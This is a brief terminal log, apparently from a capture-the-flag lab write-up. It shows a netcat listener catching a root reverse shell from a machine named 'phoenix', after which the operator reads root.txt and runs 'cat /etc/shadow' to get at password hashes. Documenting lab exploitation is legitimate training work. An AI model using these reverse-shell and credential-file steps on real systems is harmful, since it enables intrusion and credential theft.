 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.149:51210
bash: cannot set terminal process group (7991): Inappropriate ioctl
bash: no job control in this shell
root@phoenix:/backups# id
id
uid=0(root) gid=0(root) groups=0(root)
root@phoenix:/backups# cd /root
cd /root
root@phoenix:~# ls
ls
adapter.sh
cron.sh
cron.sh.x
cron.sh.x.c
root.txt
root@phoenix:~# cat roo
cat roo
cat: roo: No such file or directory
root@phoenix:~# cat root.txt
cat root.txt
root@phoenix:~# cat /etc/shadow
cat /etc/shadow